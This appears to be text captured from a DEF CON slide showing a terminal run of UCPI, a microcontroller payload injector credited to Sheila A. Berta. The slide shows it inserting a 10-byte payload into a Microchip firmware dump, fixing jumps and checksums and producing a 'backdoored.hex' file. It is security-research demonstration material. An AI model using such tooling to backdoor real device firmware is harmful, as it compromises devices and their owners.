 AUTOMATING PAYLOAD INJECTION_
shei@smc1e: ~/devs
×
Archivo Editar Ver Buscar Terminal Ayuda
shei@smc1e:~/devs$ python3 ucpi.py -i /home/shei/dump03.hex -p AE50AC8AAC98AB8EAD6E -a 0x5CE
-o /home/shei/backdoored.hex
UCPI
UCPI - uC payload injector - v1.0
Made by Sheila A. Berta (@UnaPibaGeek)
[!] Target device: Microchip
[!] Input file: /home/shei/dump03.hex
[!] Payload: AE50AC8AAC98AB8EAD6E
[!] Payload size: 10 bytes
[!] Memory address to inject: 0x5CE
[*] Making payload injection...
[*] Aligning file bytes...
[!] Done!
[*] Fixing CALL and GOTO jumps...
[!] 26 jumps fixed!
[*] Making checksum recalculation...
[!] Done!
[!] New backdoored file: /home/shei/backdoored.hex
shei@smc1e:~/devs$
https://github.com/UnaPibaGeek/UCPI
@UnaPibaGeek
DEFCON